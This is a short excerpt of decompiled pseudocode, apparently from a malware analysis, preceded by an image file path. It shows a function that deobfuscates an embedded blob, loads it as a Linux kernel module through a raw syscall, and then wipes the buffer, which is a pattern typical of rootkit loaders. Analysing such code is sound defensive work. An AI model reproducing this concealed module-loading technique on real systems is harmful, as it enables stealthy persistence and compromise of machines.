 00401421 int64_t install_module()
00401442 if (kill(1, 0) == 2)
00401444 found = 1
00401444
00401456 if (found == 0)
00401458 void* rax_2 = deobf()
00401458
0040148d if (syscall(0xaf, rax_2, 0x666c0, &data_402011) != 0)
0040148f return 0xfffffffe
0040148f
004014aa memset(rax_2, 0, 0x666c0)
004014b6 free(mem: rax_2)
004014b6